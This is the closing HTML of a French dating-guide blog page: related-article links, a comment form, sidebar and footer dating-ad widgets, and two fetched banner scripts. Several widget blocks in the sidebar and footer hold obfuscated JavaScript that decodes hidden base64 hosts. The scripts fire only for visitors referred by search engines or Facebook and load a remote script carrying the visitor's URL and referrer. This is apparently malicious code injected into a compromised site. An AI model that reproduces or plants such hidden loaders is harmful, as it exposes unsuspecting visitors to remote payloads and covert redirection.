							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/yes-messenger/" rel="bookmark" title="Permalink to J&rsquo;ai testé pour vous : le service de rencontre Yes Messenger">J&rsquo;ai testé pour vous : le service de rencontre Yes Messenger</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-09-09 09:47:32">9 septembre 2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">9 septembre 2012</span>
     &middot; Last modified <span class="updated">10 avril 2018</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2103 post type-post status-publish format-standard has-post-thumbnail hentry category-rapide">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/erotilink-rencontres-ultra-chaudes/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/01/erotilink-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/erotilink-rencontres-ultra-chaudes/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/erotilink-rencontres-ultra-chaudes/" rel="bookmark" title="Permalink to Erotilink : pour des rencontres ultra chaudes">Erotilink : pour des rencontres ultra chaudes</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-01-11 15:52:57">11 janvier 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">11 janvier 2019</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/site-mobile/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.guide-rencontre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse de messagerie ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adresse de messagerie <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='504' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Suivre :</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.guide-rencontre.fr/trop-de-sites/" rel="next"><i class="fas fa-chevron-right"></i><strong>Article suivant</strong> <span>Trop de sites de rencontres ?</span></a></li>
		<li class="previous"><a href="https://www.guide-rencontre.fr/reconnaitre-un-site-serieux/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Article précédent</strong> <span>Site de rencontre : reconnaître un site sérieux</span></a></li>
	</ul>

			
			<div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.guide-rencontre.fr/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.guide-rencontre.fr/blog/">Blog rencontre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.guide-rencontre.fr/rapide/adultere/">Rencontre adultère</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.guide-rencontre.fr/communautaire/">Rencontre communautaire</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.guide-rencontre.fr/rapide/cougar/">Rencontre cougar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.guide-rencontre.fr/gay/">Rencontre gay</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.guide-rencontre.fr/rapide/libertine/">Rencontre libertine</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.guide-rencontre.fr/serieuse/affinites/">Rencontre par affinités</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.guide-rencontre.fr/parents/">Rencontre parents</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.guide-rencontre.fr/rapide/">Rencontre rapide</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.guide-rencontre.fr/religieuse/">Rencontre religieuse</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.guide-rencontre.fr/serieuse/">Rencontre sérieuse</a>
</li>
			</ul>

			</div><div id="search-5" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="block-7" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Plus</p>  		</div>
		
		
		<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3><a href="http://inscriptions.love.easy-rencontres.com/f/public?" target="_blank" rel="noopener">✔ POUR DES RENCONTRES R&Eacute;ELLES ★★★</a></h3>
<div align="center"><br />
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40" charset="utf-8"></script> <br><script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40&s[sex_id]=2" charset="utf-8"></script>  
</div>
<div align="center">
<script type="text/javascript" src="http://promo.easy-dating.org/f/tvtopprofiles/?site_id=796138&logo=0&bg=0&s[age_max]=45&s[age_min]=25&tr4ck=guidefr&s[sex_id]=2" charset="utf-8"></script> 
</div></div>
		</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">RENCONTRES COUGARS</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR"></script></div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="text-13" class="widget widget_text"><h3 class="widget-title">Rencontres rapides ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.x-flirt.co/pdv/634/9573/?comfrom=642776&cf0=pc&cf2=guide&cfsa2=&noPu=1&noscout=1&aabd=&aabd2=&aabs=">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/flirt.jpg"></a>
</div></div>
		</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-6" class="widget widget_text"><h3 class="widget-title">Rencontres cougars ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.maxicougar.com">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/maxicougar.jpg"></a>
</div></div>
		</div><div id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="text-7" class="widget widget_text"><h3 class="widget-title">Rencontres locales ★★★</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR"></script></div> </div>
		</div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/mylogo.png" alt="">
            
            <div id="copyright">
                <p>Copyright - Guide-rencontre.fr</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.guide-rencontre.fr\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f90b01057f"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.1","mainScriptUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.1","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.6.1" id="hu-front-scripts-js" defer></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39274584-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39274584-2');
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR
body_size: 598
content:
document.write('<a href="https://k.related-dating.com/?abc=0fd26112f5296f5a&xa=n&acme=wid.63426_op.banner&media=display&lang=fr&tr4ck=300x250-sexy180920_FR&banner_id=4403&siteid=709087" target="_blank"><img src="https://s.opforpro.com/shared/banners/4403_fr-r1538582149.gif" width="300" height="250" border="0" /></a>');
var banner = document.getElementById('ez-banner696a6e568e1d6');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR
body_size: 602
content:
document.write('<a href="https://k.related-dating.com/?abc=89e51b4013a81d8d&xa=n&acme=wid.63426_op.banner&media=display&lang=zh&tr4ck=160X600-socialnetwork_cougar-avec_FR&banner_id=2333&siteid=711892" target="_blank"><img src="https://s.op4pro.com/shared/banners/2333_fr-r1412932723.gif" width="160" height="600" border="0" /></a>');
var banner = document.getElementById('ez-banner696a5bd65daf2');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}
